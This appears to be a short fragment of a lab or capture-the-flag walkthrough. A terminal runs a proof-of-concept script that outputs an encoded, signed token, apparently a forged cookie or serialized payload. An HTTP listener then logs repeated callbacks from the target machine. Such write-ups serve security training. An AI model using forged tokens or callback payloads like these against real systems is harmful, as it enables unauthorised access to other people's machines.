 → Developer python2 POC.py
.eJxrYKotZNQI5UxMLsksS80vSo9gY2BgKE7NKymqDGUpLk3Jj-ABCmRHuVVElgSauRQWpkVwAQVKUotLkvPzszNTkwvyizM
:b8BxGVwDSggP9TsI-seNqzRDKI4
→ Developer python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.103 - - [21/Jun/2025 23:39:52] "GET / HTTP/1.1" 200 -
10.10.11.103 - - [21/Jun/2025 23:39:53] "GET / HTTP/1.1" 200 -
10.10.11.103 - - [21/Jun/2025 23:39:53] "GET / HTTP/1.1" 200 -
10.10.11.103 - - [21/Jun/2025 23:39:53] "GET / HTTP/1.1" 200 -
10.10.11.103 - - [21/Jun/2025 23:39:53] "GET / HTTP/1.1" 200 -
10.10.11.103 - - [21/Jun/2025 23:39:54] "GET / HTTP/1.1" 200 -
10.10.11.103 - - [21/Jun/2025 23:39:54] "GET / HTTP/1.1" 200 -
10.10.11.103 - - [21/Jun/2025 23:39:54] "GET / HTTP/1.1" 200 -
10.10.11.103 - - [21/Jun/2025 23:39:54] "GET / HTTP/1.1" 200 -
10.10.11.103 - - [21/Jun/2025 23:39:54] "GET / HTTP/1.1" 200 -